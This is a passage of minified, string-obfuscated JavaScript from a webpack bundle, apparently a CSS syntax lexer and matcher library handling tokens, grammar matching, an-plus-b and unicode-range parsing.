t?Object[i(815)](a,i(2614),{get:()=>(Object[i(815)](a,i(2614),{value:(0,l.qg)(t)}),a[i(2614)])}):a[i(2614)]=t,Object[i(815)](a,i(2666),{get:()=>(Object[i(815)](a,i(2666),{value:(0,d.gt)(a[i(2614)],s)}),a[i(2666)])}),i(2686)===e&&Object[i(815)](a,i(2057),{get(){const t=i,e=a[t(2614)],n=function(e){const n=t,r=e[n(485)][0];return!1===e[n(1926)]&&1===e[n(485)][n(3901)]&&n(455)===r[n(1367)]&&!0===r[n(553)]}(e)?(0,d.gt)({...e,terms:[e[t(485)][0][t(3588)]]},s):null;return Object[t(815)](a,t(2057),{value:n}),n}})),a}[r(2998)](t,e){const n=r;e&&(this[n(2986)][t]={type:n(1005),name:t,prelude:e[n(3818)]?this[n(440)](e[n(3818)],n(955),t):null,descriptors:e[n(462)]?Object[n(3250)](e[n(462)])[n(3781)](((r,o)=>(r[o]=this[n(440)](e[n(462)][o],n(1622),o,t),r)),Object[n(1493)](null)):null})}[r(3453)](t,e){const n=r;e&&(this[n(3703)][t]=this[n(440)](e,n(2686),t))}[r(311)](t,e){const n=r;e&&(this[n(3262)][t]=this[n(440)](e,n(1918),t))}[r(2719)](t){const e=r;if(!this[e(2798)](t))return new o.B(e(1046),"@"+t)}[r(3680)](t,e){const n=r,o=this[n(2719)](t);if(o)return o;const i=this[n(2798)](t);return!i[n(3818)]&&e?new SyntaxError(n(742)+t+n(2820)):!i[n(3818)]||e||y(this,i[n(3818)],"",!1)[n(797)]?void 0:new SyntaxError(n(742)+t+n(1290))}[r(906)](t,e){const n=r,s=this[n(2719)](t);if(s)return s;const a=this[n(2798)](t),c=i.Si(e);return a[n(462)]?a[n(462)][c[n(1416)]]||a[n(462)][c[n(2958)]]?void 0:new o.B(n(2231),e):new SyntaxError(n(742)+t+n(751))}[r(1566)](t){const e=r;if(!this[e(258)](t))return new o.B(e(2296),t)}[r(2610)](t,e){const n=r,o=this[n(3680)](t,e);if(o)return b(null,o);const i=this[n(2798)](t);return i[n(3818)]?y(this,i[n(3818)],e||"",!1):b(null,null)}[r(2463)](t,e,n){const o=r,s=this[o(906)](t,e);if(s)return b(null,s);const a=this[o(2798)](t),c=i.Si(e);return y(this,a[o(462)][c[o(1416)]]||a[o(462)][c[o(2958)]],n,!1)}[r(2761)](t){const e=r;return e(1691)!==t[e(1367)]?b(null,new Error(e(1587))):this[e(2848)](t[e(1626)],t[e(764)])}[r(2848)](t,e){const n=r;if(i.MZ(t)[n(416)])return b(null,new Error(n(3509)));const o=this[n(1566)](t);return o?b(null,o):y(this,this[n(258)](t),e,!0)}[r(2276)](t,e){const n=r,i=this[n(287)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2691),t))}[r(2666)](t,e){const n=r;return n(3891)==typeof t||t&&t[n(1367)]?(n(3891)!=typeof t&&t[n(2666)]||(t=this[n(440)](t,n(1918),n(3308))),y(this,t,e,!1)):b(null,new o.B(n(2461)))}[r(3196)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2848)](t,e),n,o)}[r(3459)](t,e,n){const o=r;return(0,m.V)(this,t[o(764)],this[o(2761)](t),e,n)}[r(1423)](t,e,n){const o=r,i=[];return this[o(2614)][o(1345)](t,{visit:o(1691),enter:t=>{const r=o;i[r(1745)][r(2516)](i,this[r(3459)](t,e,n))}}),i}[r(2798)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1414)]&&e?this[n(2986)][o[n(1416)]]||this[n(2986)][o[n(2958)]]:this[n(2986)][o[n(1416)]])||null}[r(253)](t,e=!0){const n=r,o=this[n(2798)](t,e);return o&&o[n(3818)]||null}[r(828)](t,e){const n=r;return this[n(2986)][n(1042)](t)&&this[n(2986)][n(2236)]&&this[n(2986)][t][n(2236)][e]||null}[r(258)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1414)]&&e?this[n(3703)][o[n(1416)]]||this[n(3703)][o[n(2958)]]:this[n(3703)][o[n(1416)]])||null}[r(287)](t){const e=r;return hasOwnProperty[e(665)](this[e(3262)],t)?this[e(3262)][t]:null}[r(429)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2Z;if(a[u(2530)](r))return a[u(3742)](r);a[u(2402)](r,!1),null!==c[u(2614)]&&(0,l.GG)(c[u(2614)],(function(c){const l=u;if(l(1918)!==c[l(1367)]&&l(2686)!==c[l(1367)])return;const d=l(1918)===c[l(1367)]?t[l(3262)]:t[l(3703)],h=l(1918)===c[l(1367)]?i:s;hasOwnProperty[l(665)](d,c[l(1416)])?n(t,c[l(1416)],h,d[c[l(1416)]])&&(o[l(1745)](e(r,a===i)+l(1927)+e(c[l(1416)],l(1918)===c[l(1367)])),a[l(2402)](r,!0)):(o[l(1745)](e(r,a===i)+l(1190)+e(c[l(1416)],l(1918)===c[l(1367)])),a[l(2402)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3262)])n(this,e,i,this[t(3262)][e]);for(const e in this[t(3703)])n(this,e,s,this[t(3703)][e]);const a=[...i[t(3250)]()][t(3446)]((e=>i[t(3742)](e))),c=[...s[t(3250)]()][t(3446)]((e=>s[t(3742)](e)));return a[t(3901)]||c[t(3901)]?{errors:o,types:a,properties:c}:null}[r(1271)](t,e){const n=r;return{generic:this[n(1152)],cssWideKeywords:this[n(1665)],units:this[n(213)],types:g(this[n(3262)],!e,t),properties:g(this[n(3703)],!e,t),atrules:w(this[n(2986)],!e,t)}}[r(574)](){const t=r;return JSON[t(2496)](this[t(1271)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2Z,r=t&&t[n(1844)]&&t[n(1844)][e];return r?n(2327)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2Z,i={offset:t,line:e,column:n};if(r){const t=r[o(835)](/\n|\r\n?|\f/);i[o(3948)]+=r[o(3901)],i[o(2327)]+=t[o(3901)]-1,i[o(364)]=1===t[o(3901)]?i[o(364)]+r[o(3901)]:t[o(1150)]()[o(3901)]+1}return i}const c=function(t,e){const n=a2Z,o=(0,r.a)(n(884),t+(e?" `"+e+"`":""));return o[n(811)]=e,o},l=function(t,e,n,c){const l=a2Z,u=(0,r.a)(l(3867),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3951)],o=t[n(2367)],c=o<r[n(3901)]&&r[o][n(3853)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3901)];t++){const e=r[t][n(764)];t===o&&(m=e[n(3901)],f=g[n(3901)]),null!==u&&r[t][n(3853)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3901)]||p>1?(d=s(u||e,n(3710))||a(i,g),h=a(d)):(d=s(u,n(3482))||a(s(e,n(3482))||i,g[n(697)](0,f)),h=s(u,n(3710))||a(d,g[n(927)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(195)]=t,u[l(2614)]=e?(0,o.c)(e):l(997),u[l(2874)]=d,u[l(3286)]=h,u[l(2374)]=f,u[l(1888)]=t+l(1466)+u[l(2614)]+l(922)+(d||l(2574))+l(2944)+new Array(u[l(3286)]+1)[l(2616)]("-")+"^",Object[l(974)](u,m),u[l(1844)]={source:n&&n[l(1844)]&&n[l(1844)][l(1801)]||l(662),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2Z;return null!==t&&t[n(1367)]===r._i&&t[n(764)][n(2687)](0)===e}function u(t,e,n){const o=a2Z;for(;null!==t&&(t[o(1367)]===r.M$||t[o(1367)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2Z;if(!t)return 0;const c=t[a(764)][a(2687)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(764)][a(3901)];e++)if(!(0,r.yp)(t[a(764)][a(2687)](e)))return 0;return s+1}function h(t,e,n){const s=a2Z;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1367)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1367)]!==r.wN)return 0}if(!a){const e=t[s(764)][s(2687)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2Z;let f=0;if(!t)return 0;if(t[n(1367)]===r.wN)return d(t,0,c,f);if(t[n(1367)]===r.Vy&&t[n(764)][n(2687)](0)===i){if(!(0,r.Nb)(t[n(764)],1,s))return 0;switch(t[n(764)][n(3901)]){case 2:return h(e(++f),f,e);case 3:return t[n(764)][n(2687)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(764)][n(2687)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1367)]===r.Vy||l(t,o)&&e(f+1)[n(1367)]===r.Vy){if(t[n(1367)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(764)],0,s))return 0;switch(t[n(764)][n(3901)]){case 1:return h(e(++f),f,e);case 2:return t[n(764)][n(2687)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(764)][n(2687)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1367)]===r.fg){let c=t[n(764)][n(2687)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(764)][n(3901)]&&(0,r.yp)(t[n(764)][n(2687)](m));m++);return m===l?0:(0,r.Nb)(t[n(764)],m,s)?m+1===t[n(764)][n(3901)]?h(e(++f),f,e):t[n(764)][n(2687)](m+1)!==i?0:m+2===t[n(764)][n(3901)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{v:()=>o});const o=[r(1969),r(248),r(1175),r(1904),r(2283)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2Z;return null!==t&&t[n(1367)]===r._i&&t[n(764)][n(2687)](0)===e}function l(t,e,n){const o=a2Z;let s=0;for(let a=e;a<t[o(764)][o(3901)];a++){const c=t[o(764)][o(2687)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2Z;let d=0;if(null===t||t[n(1367)]!==r.Vy||!(0,r.Nb)(t[n(764)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1367)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1367)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1367)]===r.fg||t[n(1367)]===r.wN?function(t,e){const r=n;return t[r(764)][r(2687)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1367)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2034),r(3411),r(2418)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3901)]?t[n(2687)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3901)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3901)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3901)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1208)===t[o(1367)]){const r=Number(void 0!==n&&n!==e[o(3901)]?e[o(927)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3121)]&&r<t[o(3121)]&&o(3891)!=typeof t[o(3121)])return!0;if(null!==t[o(496)]&&r>t[o(496)]&&o(3891)!=typeof t[o(496)])return!0}return!1}function p(t){return function(e,n,r){const o=a2Z;return null===e?0:e[o(1367)]===a.zt&&h(e[o(764)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1367)]){case a.Q0:case a.no:case a.Oh:if(t[n(1367)]!==r)break t;if(r=i[n(1150)](),0===i[n(3901)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1745)](r),r=l[n(3742)](t[n(1367)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2Z(1367)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1367)]!==a.Vy||45!==u(t[e(764)],0)||45!==u(t[e(764)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2Z;if(null===e||e[o(1367)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(764)],0);if(null!==t){const n=e[o(764)][o(3228)]("\\",i),r=-1!==n&&f(e[o(764)],n)?e[o(764)][o(3915)](i,n):e[o(764)][o(927)](i);if(!1===t[o(2530)](r[o(1181)]()))return 0}return m(r,e[o(764)],i)?0:1}}function y(t){const e=r;return e(2445)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1367)]===a.wN&&0===Number(n[i(764)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1367)]!==a.Ne||m(n,t[o(764)],t[o(764)][o(3901)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(764)],0);return i===t[o(764)][o(3901)]||f(t[o(764)],i)?m(n,t[o(764)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1367)]!==a.wN)return 0;let i=43===u(t[o(764)],0)||45===u(t[o(764)],0)?1:0;for(;i<t[o(764)][o(3901)];i++)if(!(0,a.yp)(u(t[o(764)],i)))return 0;return m(n,t[o(764)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1367)]!==a.Vy)return 0;const n=t[e(764)][e(1181)]();return h(n,o.v)||d(n,e(508))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(764)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1367)]!==a.Vw)return 0;const n=t[e(764)][e(3901)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(764)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1367)]!==a.Vw?0:(0,a.o6)(u(t[e(764)],1),u(t[e(764)],2),u(t[e(764)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1367)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1367)]!==o)break t;o=i[n(1150)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(764)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1745)](o),o=l[n(3742)](t[n(1367)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1367)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1367)]!==o)break t;o=i[n(1150)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1745)](o),o=l[n(3742)](t[n(1367)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1968)},s={type:r(633)},a={type:r(3030)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1367)]&&t[o(2858)]===s&&e===i&&(e=t[o(3320)],t=t[o(2666)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3901)]>2&&t[e(2687)](t[e(3901)]-2)===c&&t[e(2687)](t[e(3901)]-1)===l}function h(t){const e=r;return e(3787)===t[e(1367)]||e(2499)===t[e(1367)]||e(2011)===t[e(1367)]||e(1918)===t[e(1367)]&&d(t[e(1416)])}function f(t,e=" ",n=!1){return{type:r(1444),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2530)](t))switch(n[o(2580)](t),t[o(1367)]){case"If":t[o(2666)]=m(t[o(2666)],e,n),t[o(3320)]=m(t[o(3320)],e,n),t[o(2858)]=m(t[o(2858)],e,n);break;case o(1918):return e[t[o(1416)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3901)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3901)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1493)](null),t=u({type:o(3068),map:n},i,t)),null!==n)){const t=(d(s[o(1416)])?s[o(1416)][o(697)](0,-1):s[o(1416)])[o(1181)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3901)]>5)return{type:o(3014),terms:e,all:!0};let n=s;for(let r=e[o(3901)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3901)]>1?p(t,e[o(3446)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3901)]>5)return{type:o(3014),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3901)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3901)]>1?p(t,e[o(3446)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2445)==typeof t)return{type:e(527),fn:t};switch(t[e(1367)]){case e(1444):{let n=p(t[e(388)],t[e(485)][e(3793)](g),!1);return t[e(969)]&&(n=u(n,a,s)),n}case e(455):return function(t){const n=e;let r=i,o=g(t[n(3588)]);if(0===t[n(496)])o=u(o,a,s),r=u(o,null,s),r[n(3320)]=u(i,i,r),t[n(553)]&&(r[n(3320)][n(2858)]=u({type:n(3061),syntax:t},r,s));else for(let e=t[n(3121)]||1;e<=t[n(496)];e++)t[n(553)]&&r!==i&&(r=u({type:n(3061),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3121)])r=u(i,i,r);else for(let e=0;e<t[n(3121)]-1;e++)t[n(553)]&&r!==i&&(r=u({type:n(3061),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3075):{const n=g(t[e(3588)]),r=g(f([f([{type:e(3787),name:e(1448)},{type:e(1918),name:e(3116)}]),f([{type:e(1918),name:e(3116)},f([{type:e(455),comma:!1,min:0,max:0,term:f([{type:e(3787),name:e(2632)},{type:e(1918),name:e(3116)}])},{type:e(455),comma:!1,min:0,max:0,term:f([{type:e(3787),name:"or"},{type:e(1918),name:e(3116)}])}],"|")])],"|")),o=g(f([{type:e(1918),name:e(1921)},f([{type:e(2200),value:"("},{type:e(1918),name:e(3020)},{type:e(2200),value:")"}]),{type:e(1918),name:e(2547)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1918):case e(2686):return{type:t[e(1367)],name:t[e(1416)],syntax:t};case e(3787):return{type:t[e(1367)],name:t[e(1416)][e(1181)](),syntax:t};case e(2499):return{type:t[e(1367)],name:"@"+t[e(1416)][e(1181)](),syntax:t};case e(2011):return{type:t[e(1367)],name:t[e(1416)][e(1181)]()+"(",syntax:t};case e(3694):return 3===t[e(764)][e(3901)]?{type:e(2200),value:t[e(764)][e(2350)](1),syntax:t}:{type:t[e(1367)],value:t[e(764)][e(927)](1,t[e(764)][e(3901)]-2)[e(2277)](/\\'/g,"'"),syntax:t};case e(2200):return{type:t[e(1367)],value:t[e(764)],syntax:t};case e(3061):return{type:t[e(1367)],syntax:t};default:throw new Error(e(625),t[e(1367)])}}function w(t,e){const n=r;return n(3891)==typeof t&&(t=(0,o.q)(t)),{type:n(3033),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1264)],a=0,c=1,l=2,u=3,d=r(1968),h=r(633),f=r(2783),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3901)]!==e[n(3901)])return!1;for(let r=0;r<t[n(3901)];r++){const o=e[n(2687)](r);let i=t[n(2687)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1367)]===i.A9||t[e(1367)]===i.zt||t[e(1367)]===i.AJ||t[e(1367)]===i.hk||t[e(1367)]===i.X6||function(t){const n=e;return t[n(1367)]===i._i&&"?"!==t[n(764)]}(t)}function b(t){const e=r;return null===t||t[e(1367)]===i.no||t[e(1367)]===i.Oh||t[e(1367)]===i.Q0||t[e(1367)]===i._i&&"/"===t[e(764)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2Z;function y(){const e=a2Z;do{C++,T=C<t[e(3901)]?t[C]:null}while(null!==T&&(T[e(1367)]===i.M$||T[e(1367)]===i.Mw))}function v(e){const n=C+e;return n<t[a2Z(3901)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:E,thenStack:M,tokenIndex:C,prev:e}}function A(t){M={nextState:t,matchStack:L,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){L={type:c,syntax:e[a2Z(2614)],token:T,prev:L},y(),N=null,C>W&&(W=C)}function z(){const t=a2Z;L=L[t(1367)]===l?L[t(612)]:{type:u,syntax:E[t(2614)],token:L[t(432)],prev:L},E=E[t(612)]}let E=null,M=null,S=null,N=null,U=0,Z=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===Z&&++U<m;)switch(e[r(1367)]){case r(1968):if(null===M){if(null!==T&&(C!==t[r(3901)]-1||"\\0"!==T[r(764)]&&"\\9"!==T[r(764)])){e=o.$n;break}Z=d;break}if((e=M[r(3774)])===o.mX){if(M[r(3883)]===L){e=o.$n;break}e=o.E_}for(;M[r(2250)]!==E;)z();M=M[r(612)];break;case r(633):if(null!==N&&!1!==N)(null===S||C>S[r(748)])&&(S=N,N=!1);else if(null===S){Z=h;break}e=S[r(3774)],M=S[r(2870)],E=S[r(2250)],L=S[r(3883)],C=S[r(748)],T=C<t[r(3901)]?t[C]:null,S=S[r(612)];break;case r(3033):e=e[r(2666)];break;case"If":e[r(2858)]!==o.$n&&k(e[r(2858)]),e[r(3320)]!==o.E_&&A(e[r(3320)]),e=e[r(2666)];break;case r(3014):e={type:r(1607),syntax:e,index:0,mask:0};break;case r(1607):{const t=e[r(2614)][r(485)];if(e[r(2955)]===t[r(3901)]){if(0===e[r(1606)]||e[r(2614)][r(2684)]){e=o.$n;break}e=o.E_;break}if(e[r(1606)]===(1<<t[r(3901)])-1){e=o.E_;break}for(;e[r(2955)]<t[r(3901)];e[r(2955)]++){const n=1<<e[r(2955)];if(!(e[r(1606)]&n)){k(e),A({type:r(2889),syntax:e[r(2614)],mask:e[r(1606)]|n}),e=t[e[r(2955)]++];break}}break}case r(2889):e={type:r(1607),syntax:e[r(2614)],index:0,mask:e[r(1606)]};break;case r(3068):if(null!==T){let t=T[r(764)][r(1181)]();if(-1!==t[r(3228)]("\\")&&(t=t[r(2277)](/\\[09].*$/,"")),s[r(665)](e[r(3793)],t)){e=e[r(3793)][t];break}}e=o.$n;break;case r(527):{const t=null!==E?E[r(1590)]:null,n=C+Math[r(2573)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(1918):case r(2686):{const t=r(1918)===e[r(1367)]?r(3262):r(3703),a=s[r(665)](n,t)?n[t][e[r(1416)]]:null;if(!a||!a[r(2666)])throw new Error(r(2560)+(r(1918)===e[r(1367)]?"<"+e[r(1416)]+">":"<'"+e[r(1416)]+"'>"));if(!1!==N&&null!==T&&r(1918)===e[r(1367)]&&(r(2115)===e[r(1416)]&&T[r(1367)]===i.Vy||r(3901)===e[r(1416)]&&"0"===T[r(764)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(2614)],opts:e[r(2614)][r(1590)]||null!==E&&E[r(1590)]||null,prev:E},L={type:l,syntax:e[r(2614)],token:L[r(432)],prev:L},e=a[r(2057)]||a[r(2666)];break}case r(3787):{const t=e[r(1416)];if(null!==T){let n=T[r(764)];if(-1!==n[r(3228)]("\\")&&(n=n[r(2277)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2499):case r(2011):if(null!==T&&g(T[r(764)],e[r(1416)])){_(),e=o.E_;break}e=o.$n;break;case r(2200):if(null!==T&&T[r(764)]===e[r(764)]){_(),e=o.E_;break}e=o.$n;break;case r(3061):null!==T&&T[r(1367)]===i.A9?w(L[r(432)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(432)])||b(T)?o.E_:o.$n;break;case r(3694):let a="",c=C;for(;c<t[r(3901)]&&a[r(3901)]<e[r(764)][r(3901)];c++)a+=t[c][r(764)];if(g(a,e[r(764)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1053)+e[r(1367)])}switch(p+=U,Z){case null:console[r(1525)](r(1325)+m+r(2773)),Z=f,L=null;break;case d:for(;null!==E;)z();break;default:L=null}return{tokens:t,reason:Z,iterations:U,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(2666)])return v;let x=v[y(2666)],A=v[y(2666)]={syntax:e[y(2614)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(612)],o[e(612)]=n,n=o,o=r;return n}(x)[y(612)];null!==x;){switch(x[y(1367)]){case l:A[y(2666)][y(1745)](A={syntax:x[y(2614)],match:[]}),k[y(1745)](A);break;case u:k[y(1150)](),A=k[k[y(3901)]-1];break;default:A[y(2666)][y(1745)]({syntax:x[y(2614)]||null,token:x[y(432)][y(764)],node:x[y(432)][y(3853)]})}x=x[y(612)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2Z,o=n;n=e,t[r(3853)][r(665)](this,e),n=o},emit(t,r,o){e[a2Z(1745)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2Z;return n(3891)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1745)]({type:n,value:t[e(697)](r,i),node:null}))),o}(t):e[n(3909)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2Z;return e(3853)in t?t[e(3853)]:o(t[e(2666)][0])}function i(t){const e=a2Z;return e(3853)in t?t[e(3853)]:i(t[e(2666)][t[e(2666)][e(3901)]-1])}function s(t,e,n,s,a){const c=a2Z,l=[];return null!==n[c(797)]&&function n(u){const d=c;if(null!==u[d(2614)]&&u[d(2614)][d(1367)]===s&&u[d(2614)][d(1416)]===a){const n=o(u),s=i(u);t[d(2614)][d(1345)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3900)](e[i(3584)]),e[i(3584)]===s)break;e=e[i(3334)]}while(null!==e);l[i(1745)]({parent:o,nodes:t})}}))}Array[d(1991)](u[d(2666)])&&u[d(2666)][d(3754)](n)}(n[c(797)]),l}},9026:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1264)];function s(t){const e=r;return e(2734)==typeof t&&isFinite(t)&&Math[e(2573)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3948)])&&s(t[e(2327)])&&s(t[e(364)])}function c(t,e){return function(n,r){const s=a2Z;if(!n||n[s(1269)]!==Object)return r(n,s(2421));for(let c in n){let l=!0;if(!1!==i[s(665)](n,c)){if(s(1367)===c)n[s(1367)]!==t&&r(n,s(2728)+n[s(1367)]+s(2425)+t+"`");else if(s(1844)===c){if(null===n[s(1844)])continue;if(n[s(1844)]&&n[s(1844)][s(1269)]===Object)if(s(3891)!=typeof n[s(1844)][s(1801)])c+=s(1859);else if(a(n[s(1844)][s(3482)])){if(a(n[s(1844)][s(3710)]))continue;c+=s(1540)}else c+=s(1034);l=!1}else 